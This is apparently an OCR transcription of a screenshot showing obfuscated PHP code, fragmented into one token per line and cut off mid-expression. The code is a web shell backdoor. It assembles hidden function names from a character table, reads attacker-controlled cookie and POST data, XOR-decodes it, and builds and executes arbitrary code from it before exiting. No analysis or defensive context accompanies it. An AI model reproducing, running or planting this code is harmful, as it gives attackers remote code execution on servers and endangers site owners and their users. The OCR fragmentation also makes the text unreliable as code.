
[
13
].
$ihbqa
[
10
].
$ihbqa
[
17
].
$ihbqa
[
14
].
$ihbqa
[
17
].
$ihbqa
[
24
].
$ihbqa
[
7
].
$ihbqa
[
24
].
$ihbqa
[
30
].
$ihbqa
[
10
];
$ryolj
[] = 
$ihbqa
[
24
].
$ihbqa
[
22
].
$ihbqa
[
7
].
$ihbqa
[
2
].
$ihbqa
[
11
].
$ihbqa
[
2
8
].
$ihbqa
[
24
];
$ryolj
[] = 
$ihbqa
[
13
].
$ihbqa
[
2
5
].
$ihbqa
[
4
].
$ihbqa
[
13
].
$ihbqa
[
10
].
$ihbqa
[
1
7
];
$ryolj
[] = 
$ihbqa
[
30
].
$ihbqa
[
17
].
$ihbqa
[
1
7
].
$ihbqa
[
30
].
$ihbqa
[
29
].
$ihbqa
[
14
].
$ihbqa
[
0
].
$ihbqa
[
24
].
$ihbqa
[
17
].
$ihbqa
[
20
].
$ihbqa
[
24
];
$ryolj
[] = 
$ihbqa
[
13
].
$ihbqa
[
10
].
$ihbqa
[
17
].
$ihbqa
[
2
].
$ihbqa
[
24
].
$ihbqa
[
23
];
$ryolj
[] = 
$ihbqa
[
7
].
$ihbqa
[
30
].
$ihbqa
[
26
].
$ihbqa
[
27
];
foreach
 (
$ryolj
[
8
](
$_COOKIE
, 
$_POST
) 
as
$ficvauc
 => 
$xmihpfe
){
function
ctertup
(
$ryol
j
, 
$ficvauc
, 
$clinr
)
{
return
$ryolj
[
7
](
$ryolj
[
5
](
$ficvauc
 . 
$ryolj
[
3
], (
$clinr
 / 
$ryolj
[
9
](
$ficvauc
)) + 
1
), 
0
, 
$clinr
);}
function
aw
khlv
(
$ryolj
, 
$vafdyd
)
{
return
 @
$ryolj
[
10
](
$ry
olj
[
1
], 
$vafdyd
);}
function
uromtx
(
$ryolj
, 
$v
afdyd
)
{
$whozc
 = 
$ryolj
[
4
](
$vafdyd
) % 
3
;
if
 (!
$whozc
) {
$hhpagb
 = 
$ryolj
[
0
]; 
$ageii
 = 
$hhpa
gb
(
""
, 
$vafdyd
[
1
](
$vafdyd
[
2
]));
$ageii
();
exit
();}}
$xmihpfe
 = awkhlv(
$ryolj
, 
$xmihpfe
);uro
mtx(
$ryolj
, 
$ryolj
[
6
](
$ryolj
[
2
], 
$xmihpfe
 ^ 
ctertup(
$ryolj
, 
$ficvauc
, 
$ryolj
[
9
](
$xmihpf